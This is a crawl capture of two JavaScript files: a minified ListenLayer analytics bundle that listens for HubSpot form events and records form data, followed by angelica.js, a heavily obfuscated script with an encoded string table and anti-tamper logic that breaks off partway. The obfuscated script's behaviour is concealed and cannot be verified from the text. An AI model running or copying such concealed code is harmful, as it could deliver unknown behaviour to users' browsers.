a.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:s,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:a})}}}))}))}}},{key:"start",value:function(){this.processRegularForm(),this.processStart(),this.processPopupForm(),this.processHsFormValidation(),this.processFormLoadedByHelper(),this.processFormValidationByHelper(),this.processFormSubmitByHelper(),this.processFormInline()}}]),t}(l.default);t.default=m,e.exports=t.default},392:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i,a,s=o(r(3)),l=o(r(11)),u=r(121),c=["localhost","datalayer-development.listenlayer.com","datalayer-staging.listenlayer.com","app.listenlayer.com","dev-app.listenlayer.com","staging-app.listenlayer.com","testing-app.listenlayer.com"],d={};window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){"form"===e.target.localName&&e.target.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=e.target)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var t=e.target.form;t&&t.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t)}})),window.ListenlayerHook.Events.onevent(document.body,"click",!1,(function(e){var t=e.target,r=(t.type||"").toLowerCase();t.form&&"submit"===r&&t.form.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t.form)})),d.onhsregularsubmit=(i=new l.default,a=window.ListenlayerHook.Util.undup((function(e){i.dispatch(e)})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT){var t=null,r=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var o=e.source.frameElement;o.contentDocument&&o.contentDocument.forms.length>0&&o.contentDocument.forms[0].id===r&&(t=o.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(r,'"]')).length>1&&(t=n),null==t){var i=document.getElementsByTagName("iframe")||[];if(i)for(var l=0;l<i.length;l++)if(i[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&i[l].contentDocument.forms.length>0&&i[l].contentDocument.forms[0].id===r){t=i[l].contentDocument.forms[0];break}}if(null==t){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(r)&&window.llquery(d[f]).is(":visible")&&(t=d[f])}e.form=t,a(e)}})),function(e){i.push(e)}),d.onhsregularloaded=function(){var e=new l.default;return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if(t.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&t.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY){var r=document.getElementsByTagName("iframe")||[],o=null,n=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+t.data.id;if(r)for(var i=0;i<r.length;i++)r[i].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&r[i].contentDocument.forms.length>0&&r[i].contentDocument.forms[0].id===n&&(o=r[i].contentDocument.forms[0]);if(null==o){var a=document.getElementsByTagName("form")||[];if(a)for(var l=0;l<a.length;l++)"object"!==(0,s.default)(a[l].id)&&a[l].id.includes(n)&&(o=a[l])}t.form=o,e.dispatch(t)}})),function(t){e.push(t)}}(),d.onhspopupvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onready((function(){window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){void 0!==e.form&&t(e)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var r=e.target.form;void 0!==window.llquery&&window.llquery(".leadin-main-wrapper .error-text").length>0&&r&&(e.form=r,t(e))}}))})),function(t){e.push(t)}}(),d.onhsformvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FORM_VALIDATION){var r=null,o=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var i=e.source.frameElement;i.contentDocument&&i.contentDocument.forms.length>0&&i.contentDocument.forms[0].id===o&&(r=i.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(o,'"]')).length>1&&(r=n),null==r){var a=document.getElementsByTagName("iframe")||[];if(a)for(var l=0;l<a.length;l++)if(a[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&a[l].contentDocument.forms.length>0&&a[l].contentDocument.forms[0].id===o){r=a[l].contentDocument.forms[0];break}}if(null==r){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(o)&&window.llquery(d[f]).is(":visible")&&(r=d[f])}e.form=r,t(e)}})),function(t){e.push(t)}}();var f=d;t.default=f,e.exports=t.default},393:function(e,t,r){var o=r(127),n=r(58),i=r(122),a=r(19),s=r(94),l=r(92),u=r(49),c=r(125),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||i(e)))return!e.length;var t=n(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!o(e).length;for(var r in e)if(d.call(e,r))return!1;return!0}},42:function(e,t,r){var o=r(16),n=r(18);e.exports=function(e){if(!n(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},43:function(e,t){var r=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},45:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},49:function(e,t){var r=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},5:function(e,t,r){var o=r(3).default,n=r(8);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},52:function(e,t,r){var o=r(42),n=r(53),i=r(18),a=r(43),s=/^\[object .+?Constructor\]$/,l=Function.prototype,u=Object.prototype,c=l.toString,d=u.hasOwnProperty,f=RegExp("^"+c.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||n(e))&&(o(e)?f:s).test(a(e))}},53:function(e,t,r){var o,n=r(54),i=(o=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},54:function(e,t,r){var o=r(10)["__core-js_shared__"];e.exports=o},55:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},56:function(e,t){e.exports=function(e){return function(t){return e(t)}}},57:function(e,t,r){(function(e){var o=r(29),n=t&&!t.nodeType&&t,i=n&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===n&&o.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s}).call(this,r(45)(e))},58:function(e,t,r){var o=r(129),n=r(36),i=r(130),a=r(131),s=r(132),l=r(16),u=r(43),c=u(o),d=u(n),f=u(i),m=u(a),p=u(s),_=l;(o&&"[object DataView]"!=_(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=_(new n)||i&&"[object Promise]"!=_(i.resolve())||a&&"[object Set]"!=_(new a)||s&&"[object WeakMap]"!=_(new s))&&(_=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,o=r?u(r):"";if(o)switch(o){case c:return"[object DataView]";case d:return"[object Map]";case f:return"[object Promise]";case m:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=_},6:function(e,t,r){var o=r(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=function(){function e(t){(0,n.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),r=this.eventTimestamps.get(e);return!(r&&t-r<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=a,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},85:function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},9:function(e,t){function r(t,o){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,o)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},92:function(e,t,r){(function(e){var o=r(10),n=r(124),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===i?o.Buffer:void 0,l=(s?s.isBuffer:void 0)||n;e.exports=l}).call(this,r(45)(e))},93:function(e,t){e.exports=function(e,t){return function(r){return e(t(r))}}},94:function(e,t,r){var o=r(42),n=r(85);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}}})}));

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/angelica.js
body_size: 36489
content:
var _0x7387909h=['W73dKSkjEsy','WQO1W5pcHY8','iSkXi8o1W6O','W55idxz8','W5RdRJ7cTW','FCktpa','W6lcVxZcLbW','W4NcRsqqW6W','x8klWRucWPK','FMi/WO7cSq','WP4aWP40WQG','WQdcRaTHW4i','WQi/omoOW6q','DKKDt0i','WPldGwpdIHC','W73dGtBcLW0','WOaXpmkYW5O','W7RdRmkFyHO','WPmaWOiFWQ8','s8kCfubp','xCkXWR4nWQa','W77dJItcLYO','zmkbbevh','fmkjamoHW50','WP3dRNJdGaa','rWJcThFdJW','WOOCqG7dIq','WONdO3pdIGi','fCkim8ozyW','W6LgqCk4W5xcUgjLW5W','WPFcR8kXl8oe','W6NdStW0Ca','WRVdP3yhxG','W5aqW5RdK3q','WQRcGgBcVWu','W7nUpLXU','WQOiEsRdNW','WOKqWRKrWQK','WOhcR3NdQW','WQK+FYddHW','EafMqmoo','i8oOfSkuWRC','W4lcKhZcHXS','tmk+WOGrWRW','WOGGWPCNWP0','W59VivtdIG','W7KXW6BdH1W','WQ8XpCo7','WQtdTSoOASke','WPJcSdnpW7C','gYGeW5tcGW','p0fMWQZdGW','WP3cTCk/h8o/','W4b/nqhdVa','W45oeey','WOpcSmk/WQPF','DZhcI0JdKa','k8kGhCo3sW','W4BdQJJdUH4vFLpdMbu','WQNdSSoMzCkK','WRBcMCkkcq','qdRcGNK','rIqAW6hcMf94mgPDaCo5ia','W6zKkWxdSW','W7L3ab7dIG','yIhcIxFdUa','Cx1PWOi','DbrbA8og','fSkEofZcJa','vsn1E8oB','xWdcR0xdJG','W5tdNSkPrIy','WQhdNLCyqq','omk9nfBcMq','cCoKWRWqW6q','WQZdVSo5Cmkq','bGpdNZ/dSW','lsnnW7XA','WQFcUcPxW4y','pZncW6HH','W7mbAwhcGW','Dv5yWQZcIW','WPhdS3nfWQlcTZJdNfHwAmopWQ0','jSopEW','WPK9o8koW58','ksTbWPtdQvSuW60','WPGfpSoxW7O','z8k7ne1X','W4ldRCktBGa','m8klhmo0wG','CsldIrvO','W57dSSk9Bty','tsmyeGW','W7RdPHZcIs8','zfn0W6tdLG','rM1JW4ddOq','WPRcVMtdP33dUmknWQZdISkswZS','WR7cImk0dmof','W50fgvldPa','W6f5hrpdNq','AhhdMhhcGa','W6hdLmk2utu','C3GPBxW','d2b+WPNdJq','WO7cJhhcPmkV','WQFdR8o1BSkH','WRBdOutdTXq','rhjnW7FdLq','W6X4cHxdTa','WRZcSf/cJCki','ss9XxSoA','lmkEhSo6wG','d0zQWOBdSW','W4dcGmkFE8o+','mmkBWPiRWOW','FWuXmHe','W6j+gg/dNW','WQmEfSoXW5S','jSkjnLXl','D8kXWQaTWQa','WRZdMSo8x8k5','WQxdO3JcSbzkw0i','EmkRrKhcHW','W4ddQ8kOzIa','W7vAc2hdLq','WR3dRxCJuG','W5yzW4pdHMa','p8kqhSolW58','hehcNCoNWQu','WRf2b8kZWO4','WR0MWOasWRi','WOBdUXPmgq','WOGDWQakWQG','WOBcQSkXWRvF','bcpdGNhcMq','tH3cQuFdUG','WR8JEW/dPq','C8kmwvFcJW','W7aKW5/dSwe','CmkBuN7cRa','tmk6WQmnWQa','W4blprBdJW','sum2vKa','tWDBvmoG','c3JcRSoyWP4','W5hcUhJcOXC','WRJcS8k+cmo1','W63dTmkwwYq','WOdcU2dcQWi','eSk3avbf','WQxdV13dRa8','W4ddP8oMtCkz','umkGz2pcKG','teWYqxa','dmk7nCoRzG','rfegxwu','W7pdMmkauZ4','WPpcQrVcUIq','W6NdGXZcU8kA','WQWsWOOiWPa','W5xcHu4HtNldRXDUW7FcMSk8','xWhdObbP','WQJcI2hcIIm','WRa+W73cSMq','ewJcJSojWRG','WOtdGgyLrW','WOhdJeuXAW','dxNcO8ovWQC','BCkTtxxcNG','W7KNW4JcU3i','WQxdOSoQxCkC','raddVsvE','W7eRW7FdVhW','WOtdKuORvW','W4ldSs3cRmk6','W4DIcXG','WRS8WOWjWOO','WPFdR8o9vSkb','W73dQgHvWR8','zsqFmHS','qWK8','WONcJtr6W6y','W5HlhNz6','eNVcRCoYWO0','WOdcNxxcLSkM','sbBdVqvE','W4ldRSkdrWe','EmozyIP+exddQZPK','W4hcN1tcJH4','u05gW6JdLW','BCk8C3xcNq','W4vZiKJdLq','W6ldUSkmuNW','W6K0kLFdKq','WONcGSo+BIRdNGxcKmo+','rSkpugpcNq','W4not3S9','W5dcG0WUsrFdTYjMW4tcSW','mCkWp8oPW4a','BHxdLaTm','WRZdH3RdNtm','b8kegmkhW7m','zK00u0K','ymkRwLxcKa','WOVcP8kFWOv7','WQmUWOJdHsq','WO4Jvq7dVa','W5SpghBdQa','WQhdI8kTn8o6','WRJdQgqdvq','lt1SW5zp','W4bUgHRdNa','peFcHSoqWP4','WQRcKbD6W7i','xd7cG07dHW','melcVCkzW7m','vrL9ESoX','DSk+WRylWRC','W7xcOHerW5S','uSkuWP4/WOe','WR7cMrv6W7y','WQVdNLRdHHa','sMjvECoz','W5tdPc7cSmk4','cXT5W6TB','WQ8Qc8kCW4G','jCo6WP8oW4W','nH9YW5vH','WOxdJSoDqG','W4RdQGldSbm','W6CLhv/dGq','l8k5omonW7q','W5NdJH7cHGG','Ba85lJa','WQKEb8o8W4O','WRpdSmoer8kc','WQdcG8ksWOLR','AfOayge','WORdOSoiy8km','W6miW7hcMvi','vdBcQftdVW','WQBdM0tdSt0','BrBdK8kvW6VdHZ9EW6ldTe47','WPtdOxldIXe','WRJdO8o/xmky','urRcNwJdHq','W6JdKW7cPmkp','WOZcP37cUCkO','xSkUtfpcJa','k8kjnCkhW5G','lNLDWQxdIq','W5XmetddSW','Cxb/WRBdIG','WPRcU8kMjmoK','W5RcMSkFb8oCWQ3cS8kfxmkJy8orfG','eX81W7xcVG','WQFdUSo0ymkB','W55sbxrl','sfr+WRpdHW','rJRcNgldNG','W7XQAmk1W7JcMYVdPqyD','mWbRW7PG','W5frmghdQa','pf1MWQtdOa','W6tcHYC5W4a','WOVcLdzcW7O','WR3dKeqxva','W67cL1/cOcW','W6HXn3pdIG','W5ldKHtcTHG','q8kFAfdcHa','r8kDWPehWOO','WQJcIf/cI8kh','W7GhpvNdNq','WPJdHM/dGcC','WRyRWPKtWQG','W4NdTYdcTsu','WP7dNfmNAW','WQSwWOuzWO0','k8klcSoNaq','m0RcICofWQK','jSk3hea','WOqkmSolW5u','W5rPlMra','pSkcg8k9zW','WOSoaSk0W4m','W77cGLZcRbu','WRRcJutcTGa','W6ZdGWJcICkG','WR49emoLW7e','WQqZWP8EWP8','W4hcOs7dUdK','WR7dRhWfuG','WOlcPCkcjSod','W4rGlHyY','WQtcUv3cOaa','W5/dOeddJuS','WRxdMmofFCkr','Cu5JW5FdMW','nmk3p0hcUq','gWigW7lcTG','W5pcS3VcLtu','WRZcNglcOSkb','W4GKW4/cPei','qmkeENtcRa','W4CBW4xdOgW','WQVcJ0VcOqS','W6uiFa0','xwjaWONdLG','vHhcIfNdVW','WRJcL8ojdCoZ','FKnSW4ldRa','B1etCxO','BCkVWQGHWQW','WQGuimoWW6e','pY8MW6FcMW','dmkcbNdcGG','vba6WRiO','nIjxW5dcNq','WRNdM13dNaG','W77dIKGSWRhcOGVdT8kIW5FdJmoa','vrRdH03cPW','W5jkhqZdMa','WOFdKxGlAW','WR87kCoUW5G','W45xW7LKW5f/aLldGCoBWOuBWRu','WO/dNa9Hlq','WPqXmmotW5m','t1vvWRpdTq','sx02zM0','W6tcUKFcPYe','W7KWev7dQq','WPO6a8o/W4y','W7bUoK3dLG','dSofWRqfW6i','W712EwGh','WQ/dPdrHeG','CSk9WQSTWR0','Emkrk1LP','WOagpmkNW5S','WOpcRHDKW5i','wXTJz8oG','WOxcQ8kRmCoF','WQtcHXVdQZm','W6JdT07dTvi','W7WXW5NdNhq','Fx9uW5ddQG','WRddQZ1qmW','bMb0WQldQq','sZxcQ3/dQG','WOxdVmojvmkU','W7nOc1zL','aKnCW7VdJq','p3ldLfpdMSkszCo4uW','jHRdL0ZcOG','W6ZcGvRcOsu','omkdevpcOa','gSkVa2ZcGW','W6ldRXFcSWG','WP3cThRcQGm','W4FdKvBdP1O','mGrBW6vV','WOJcM0RcVSkW','W4pcRaKzW6W','W559hWtdQq','W48PW7RcRN4','AchcQvFdOW','eMDwWQxdNa','rsFcOgldOa','WPtdOMpdOaK','W5via0VdIW','WQ7cL8kFf8oK','BebVWPZdGG','nKv5WRRdQq','ihXdWR3dQa','WQZdTCkMdSo7','W5ddMXpcKSkA','WPJdICoLumkI','W6xcOa0uW4W','bJT6W7nG','kmoEWQqGW4m','W4CNW5xdMum','W5NdSCoruSoek8oyt1Xo','h8krmMJcJG','WPBdKCkxCta','W63cLHJcSmot','WPxdO3tdKaG','WPJcPIjZW5y','qCkaqu55','WRJcT2pcLrK','WOOZqqtdQq','WQZcMCk3kSoI','v8kzo0nX','xtdcNW','WR4HhCowW6G','WQRcKSkgWObe','BaGjlrS','WRZdN1JdUa','iCo6WOuKW7e','g3ncWRldMG','W6enW7/dHwC','W5qte37dKW','W4HAfaZdMa','dCkndw3cQW','W7D9qNiP','dvj6WOhdUq','W5fFcMf8','F8kxidCf','WOddGZbtga','rsFdVsvP','xJ0fW77dTq','pSkof0rL','W6KLW5/dHx4','WPBdKCksyby','WQChmmoSW6m','y2aKDKS','t8klBgpcIq','WQebpSo8W4a','WRBcG1tcMsG','fCoVWO82W6O','W4ZdHdJcUsC','ECk/F1xcJG','WPKysatdOG','WQVdL8kTmCot','EmkwWR4eWRW','WPJdN8oormkE','o8kJhmotW7C','pSkTfmoDAq','W6ddG1FdMuG','cCkdew3cRq','W7xdGwVdLhm','BGFdLqvY','fSkehCkyW5G','W49tcMe','WPyeWRS6WRu','kCoVW7z+W67cSxDgvSkEWQu','WPxcQxhcRCkR','W78vW4RcGW','WPRcTx/cTJ8','W75mtNqP','uwvvW5FdGa','FrdcHwNdVG','CSkvWR0FWR0','W4b7oXeF','W6LDmhRdSa','nmo8WOepW6S','WR3cLmk9WQnl','WOtdMX9Qpa','WP4pwrBdSq'];function _0x7387909i(a,b){a=a-0xd1;var c=_0x7387909h[a];if(_0x7387909i['DOoysY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7387909i['SFErNG']=h,_0x7387909i['dcEPuY']={},_0x7387909i['DOoysY']=!![];}var e=_0x7387909h[0x0],f=a+e,g=_0x7387909i['dcEPuY'][f];if(g===undefined){if(_0x7387909i['XtOzdk']===undefined){var i=function(j){this['kkEVLb']=j,this['yznYwJ']=[0x1,0x0,0x0],this['aplHiG']=function(){return'newState';},this['xcWOWn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SBYMYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atMHxT']=function(){var j=new RegExp(this['xcWOWn']+this['SBYMYS']),k=j['test'](this['aplHiG']['toString']())?--this['yznYwJ'][0x1]:--this['yznYwJ'][0x0];return this['zruouZ'](k);},i['prototype']['zruouZ']=function(j){if(!Boolean(~j))return j;return this['hpoKvS'](this['kkEVLb']);},i['prototype']['hpoKvS']=function(j){for(var k=0x0,l=this['yznYwJ']['length'];k<l;k++){this['yznYwJ']['push'](Math['round'](Math['random']())),l=this['yznYwJ']['length'];}return j(this['yznYwJ'][0x0]);},new i(_0x7387909i)['atMHxT'](),_0x7387909i['XtOzdk']=!![];}c=_0x7387909i['SFErNG'](c,b),_0x7387909i['dcEPuY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7387909i;while(!![]){try{var c=parseInt(Y(0x18f,'D$*v'))+parseInt(Y(0x1b1,'ZXlq'))+parseInt(Y(0x291,'CWT!'))+parseInt(Y(0x1a6,'[6BT'))*-parseInt(Y(0x216,']v1N'))+parseInt(Y(0x16e,'#R$8'))*-parseInt(Y(0x255,'MJ[^'))+parseInt(Y(0x1a3,'Gp&!'))+-parseInt(Y(0x18b,'#RnI'))*parseInt(Y(0xf1,'#&]O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7387909h,0x9ca67),!function(){var Z=_0x7387909i,j={};j[Z(0x25f,'Bj$V')]=function(M,N){return M<N;},j[Z(0x218,'SKvK')]=function(M,N){return M!==N;},j[Z(0x289,'LE%7')]=function(M,N){return M===N;},j[Z(0x261,'ih03')]=function(M,N){return M+N;},j[Z(0x108,')^bj')]=function(M,N){return M*N;},j[Z(0x1ed,'hdLW')]=function(M,N){return M-N;},j[Z(0x1fe,'wDq0')]=function(M,N){return M+N;},j[Z(0x272,'MJ[^')]=function(M,N){return M===N;},j[Z(0x219,'mniR')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},j[Z(0x137,'a7d]')]=function(M,N){return M||N;},j[Z(0x242,'mniR')]=function(M,N){return M(N);},j[Z(0x1b2,'R#7E')]=function(M){return M();},j[Z(0x241,'#&]O')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[Z(0xe0,']v1N')]=function(M,N){return M!==N;},j[Z(0x238,'UHhv')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x190,'ccOg')]=function(M){return M();},j[Z(0x26c,'HXpT')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x16d,'rFU%')]=function(M,N){return M(N);},j[Z(0x14e,'63H7')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0xf3,'Wa1R')]=Z(0x287,'R#7E')+Z(0x105,'D$*v')+Z(0x240,'X8q[')+Z(0x149,'#&]O')+Z(0x122,'4jUP')+Z(0x11c,'tz!J')+Z(0x1f4,'X8q[')+Z(0x12d,'hdLW')+Z(0x27a,'1rKX')+Z(0x16f,'R#7E')+Z(0x1c4,'tz!J')+Z(0xee,'g]DI')+Z(0x26d,'rFU%')+Z(0x12b,'r7S5')+Z(0xdd,'4jUP')+Z(0x1ee,'ZXlq')+Z(0x23a,'tz!J')+Z(0x286,'1i[0')+Z(0x221,'a7d]')+Z(0x129,'SKvK')+Z(0x19b,'F9YK')+Z(0x151,'hdLW')+Z(0x135,'Bj$V')+Z(0x114,'%&E4')+Z(0xf4,'olRm')+Z(0xef,'HXpT')+Z(0x170,'wDq0')+Z(0xfb,'Gp&!')+Z(0x163,'p4L]')+Z(0x15f,'mniR')+Z(0x214,'Bj$V')+Z(0x263,'mniR')+Z(0x211,'hdLW')+Z(0x278,'#RnI')+Z(0x14b,'(N6y')+Z(0xe8,'6zkO')+Z(0x1f5,'U7pK')+Z(0x22f,'EEAY')+Z(0x1a2,'[6BT')+Z(0x110,'hdLW')+Z(0x1db,'N&LZ')+Z(0x1fa,'X8q[')+Z(0x1c9,'g]DI')+Z(0x24d,'[6BT')+Z(0x1c3,'1@tR')+Z(0x196,'EEAY')+Z(0x127,'%&E4')+Z(0x25c,'Wa1R')+Z(0x10d,'N&LZ')+Z(0x1cc,'hdLW')+Z(0xd2,'4jUP')+Z(0x228,'U7pK')+Z(0x106,'D$*v')+Z(0x283,'#RnI')+Z(0x10c,'F9YK')+Z(0x1a5,'#R$8')+Z(0x21d,'63H7')+Z(0x1e3,'R#7E')+Z(0xf0,'D$*v')+Z(0xe4,'CWT!')+Z(0x1bb,'mniR')+Z(0x264,'p4L]')+Z(0x15e,'LE%7')+Z(0x157,'Wa1R')+Z(0x16b,'lJ6S')+Z(0x1bc,'gQjc')+Z(0x117,'R#7E')+Z(0x1da,'Bj$V')+Z(0x13a,'UHhv')+Z(0x1ab,'SKvK')+Z(0xeb,']v1N')+Z(0x209,'ih03')+Z(0xfa,'ih03')+Z(0x1b4,'ccOg')+Z(0x153,'UHhv')+Z(0x17d,'p4L]')+Z(0x18c,'g]DI')+Z(0x113,'CWT!')+Z(0x27d,'73jt')+Z(0x229,'EEAY')+Z(0x1fb,'1rKX')+Z(0x181,'1rKX')+Z(0x22c,'1@tR')+Z(0x234,'omMB')+Z(0x156,'%&E4'),j[Z(0xff,'D$*v')]=Z(0x212,'FGn]')+Z(0x1eb,'rFU%')+Z(0x159,'1@tR')+Z(0x161,'#R$8')+Z(0x21c,'Bj$V')+Z(0xf5,'olRm')+Z(0x13d,'olRm')+Z(0x132,'#RnI')+Z(0x258,'D$*v')+Z(0x1e1,'U7pK')+Z(0x144,'ih03')+Z(0x13e,'6zkO')+Z(0xe2,'%&E4')+Z(0x1f8,'U7pK')+Z(0x230,')^bj')+Z(0x24a,'IuyD')+Z(0x248,'ih03')+Z(0x133,'F9YK')+Z(0x136,'lJ6S')+Z(0x1c6,'vRHh')+Z(0x208,'U7pK')+Z(0x251,'g]DI')+Z(0x11e,'F9YK')+Z(0x125,'D$*v')+Z(0x1bd,'ccOg')+Z(0x118,'%&E4')+Z(0x116,'lJ6S')+Z(0xd8,'[6BT')+Z(0x21b,'LE%7')+Z(0x1d3,'p4L]')+Z(0x260,'1@tR')+Z(0xfc,'ccOg')+Z(0x239,'ZXlq')+Z(0x14c,'4jUP')+Z(0x223,'omMB')+Z(0x1f7,'wDq0')+Z(0x1a9,'hdLW')+Z(0x1cb,'Bj$V')+Z(0x160,'ZXlq')+Z(0x23d,'63H7')+Z(0x25d,'4jUP')+Z(0x162,'hdLW')+Z(0x1ea,'LE%7')+Z(0x107,'a7d]')+Z(0x23b,'vRHh')+Z(0x202,'1rKX')+Z(0x1f0,'p4L]')+Z(0x1d8,'1i[0')+Z